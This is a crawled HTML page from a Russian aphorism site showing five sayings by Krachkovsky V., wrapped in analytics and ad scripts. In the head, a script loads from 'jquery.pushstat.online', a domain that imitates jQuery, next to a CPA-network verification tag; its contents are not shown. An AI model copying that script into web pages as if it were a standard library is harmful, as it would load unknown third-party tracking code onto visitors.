

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slovonevorobey.today/aforizm/aforizm_570_1.shtml
body_size: 2756
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Крачковский В. - афоризмы, цитаты, высказывания, мысли, фразы, изречения</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="афоризм, автор, Крачковский В.">
  <meta name="description" content="Крачковский В. - афоризмы, цитаты, высказывания, мысли, фразы, изречения">
  <meta name="resource-type" content="document">
  <meta name="document-state" content="dynamic">
  <meta name="distribution" content="global">
  <meta name="rating" content="general">
  <meta name="revisit-after" content="5 days">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/style.css" type="text/css">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <meta name="cpazilla-site-verification" content="311ab709a6179ef96">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56554393, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56554393" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="content">
    <div id="logo">
      <p>Афоризмы, цитаты, высказывания, мысли, фразы</p>
      <h1 style="color:#636365">SlovoNeVorobei.Ru</h1>
      <p>пословицы, поговорки, приметы, скороговорки...</p>
    </div>
    <ul id="menu">
      <li><a class="current" href="/">Главная</a></li>
      <li><a href="/mapsite.shtml">Карта сайта</a></li>
      <li><a href="/link.shtml">Ссылки</a></li>
      <li><a href="/reklama.shtml">Реклама</a></li>
      <li><a href="/contact.shtml">Контакты</a></li>
    </ul>
    <div class="clear">
      <br>
    </div>
    <div id="left">
      <div class="caption">
        <p>Меню</p>
      </div>
      <div class="box">
        <ul>
          <li><a href="/aforizm/tema.shtml">Афоризмы по темам</a></li>
          <li><a href="/aforizm/avtor.shtml">Афоризмы по авторам</a></li>
          <li><a href="/poslovici/poslovici.shtml">Пословицы и поговорки</a></li>
          <li><a href="/primeti/primeti.shtml">Народные приметы</a></li>
          <li><a href="/skorogovorki/skorogovorki_1.shtml">Скороговорки</a></li>
          <li style="list-style: none; display: inline">
            <p></p>
          </li>
        </ul>
      </div>
<br>
    </div>
    <div id="center">
      <h2>Афоризмы по авторам: Крачковский В.</h2>
      <p align="center"></p>
      <div align="center"></div>
<br>
      <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
      <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug"></div>
      <p></p>
      <p>Эгоист сходен с эскимосом: пребывая в вечном холоде одиночества, он всю жизнь ходит в оленьей шкуре своего себялюбия и умирает, так и не узнав силы солнечных лучей любви.</p>
      <p>Дети - это наша живая надежда, столь же часто, как и все другие надежды, нас обманывающая.</p>
      <p>Если бы вдруг лишить человека способности забвения, воспоминания его, сразу обрушившись на него всей своей тяжестью, мгновенно погребли бы его под собой.</p>
      <p>Вся наша жизнь - ряд ошибок. Но если бы нам была дана возможность их исправить, мы их повторили бы.</p>
      <p>Счастливых музыка делает еще счастливее, несчастных - еще несчастнее.</p>
      <center></center>
<br>
      <p class="date"></p>
      <p></p>
      <div align="center">
        <br>
        <ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4342702175084859" data-ad-slot="2778890536"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
    </div>
    <div id="right">
      <div class="caption">
        <p>Интересное</p>
      </div>
      <div align="center">
        <br>
        <center>
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-4342702175084859";
          /* 160x600, создано 19.10.09 */
          google_ad_slot = "4475407690";
          google_ad_width = 160;
          google_ad_height = 600;
          //-->
          </script>
        </center>
      </div>
    </div>
    <div id="footer">
      <div id="fl">
        <table width="100%">
          <tr>
            <td>
              <p>Copyright © 2009-2018 SlovoNeVorobei.Ru<br></p>
            </td>
            <td align="right">
              <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0"> 
              <script language="javascript" type="text/javascript">

              <!--
              d=document;var a='';a+=';r='+escape(d.referrer);js=10;//-->
              </script> 
              <script language="javascript1.1" type="text/javascript">

              <!--
              a+=';j='+navigator.javaEnabled();js=11;//-->
              </script> 
              <script language="javascript1.2" type="text/javascript">

              <!--
              s=screen;a+=';s='+s.width+'*'+s.height;
              a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//-->
              </script> 
              <script language="javascript1.3" type="text/javascript">

              <!--
              js=13;//-->
              </script> <noscript></noscript> 
              <script language="javascript" type="text/javascript">

              <!--
              if(11<js)d.write('--'+'>');//-->
              </script> <span id="spylog2040997"></span>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1170a1d5c0d14987b91f6339be847872","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
